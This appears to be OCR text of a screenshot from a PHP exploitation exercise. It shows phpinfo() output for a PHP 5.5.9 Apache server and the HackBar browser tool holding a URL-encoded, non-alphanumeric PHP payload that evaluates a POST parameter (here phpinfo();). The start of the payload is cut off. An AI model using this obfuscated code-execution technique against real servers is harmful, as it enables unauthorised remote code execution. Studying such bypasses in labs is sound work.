 PHP Version 5.5.9-1ubuntu4.29
php
System
Linux 416430de41ac 4.15.0-54-generic #58-Ubuntu SMP Mon Jun 24 10:55:24 UTC
2019 x86_64
Build Date
Apr 22 2019 18:33:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir
/etc/php5/apache2/conf.d
Elements Console Sources Network Performance Memory Application HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%
3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2
B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B
%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____
.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B
%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%
3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2
B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24_%3D%24%24____%3
B%24___(%24_%5B_%5D)%3B
Enable
POST
enctype
application/x-www-form-urlenc...
ADD HEADER
Body
_=phpinfo%28%29%3B